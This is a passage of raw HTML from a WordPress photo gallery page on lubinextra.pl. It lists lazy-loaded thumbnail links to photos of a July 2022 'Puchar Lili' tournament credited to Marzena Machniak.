				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-31.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-39.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-39.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-39.JPG"
				data-image-id="74453"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-39"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-39"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-39"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-39"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-39.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-39"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-39"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-39.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-18.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-18.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-18.JPG"
				data-image-id="74432"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-18"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-18"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-18"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-18"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-18.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-18"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-18"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-18.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-17.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-17.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-17.JPG"
				data-image-id="74431"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-17"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-17"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-17"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-17"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-17.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-17"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-17"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-17.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-16.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-16.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-16.JPG"
				data-image-id="74430"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-16"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-16"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-16"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-16"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-16.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-16"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-16"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-16.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-15.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-15.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-15.JPG"
				data-image-id="74429"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-15"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-15"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-15"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-15"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-15.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-15"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-15"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-15.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-23.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-23.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-23.JPG"
				data-image-id="74437"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-23"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-23"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-23"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-23"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-23.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-23"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-23"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-23.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-26.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-26.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-26.JPG"
				data-image-id="74440"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-26"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-26"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-26"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-26"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-26.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-26"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-26"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-26.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-32.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-32.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-32.JPG"
				data-image-id="74446"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-32"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-32"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-32"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-32"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-32.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-32"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-32"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-32.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.JPG"
				data-image-id="74415"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-2"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-10.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-10.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-10.JPG"
				data-image-id="74424"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-10"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-10"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-10"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-10"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-10.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-10"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-10"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-10.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-9.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-9.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-9.JPG"
				data-image-id="74423"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-9"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-9"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-9"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-9"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-9.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-9"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-9"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-9.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-8.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-8.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-8.JPG"
				data-image-id="74422"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-8"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-8"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-8"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-8"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-8.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-8"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-8"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-8.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-7.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-7.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-7.JPG"
				data-image-id="74421"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-7"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-7"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-7"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-7"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-7.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-7"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-7"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-7.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-24.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-24.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-24.JPG"
				data-image-id="74438"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-24"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-24"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-24"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-24"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-24.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-24"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-24"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-24.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-44.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-44.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-44.JPG"
				data-image-id="74458"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-44"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-44"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-44"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-44"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-44.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-44"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-44"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-44.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-33.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-33.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-33.JPG"
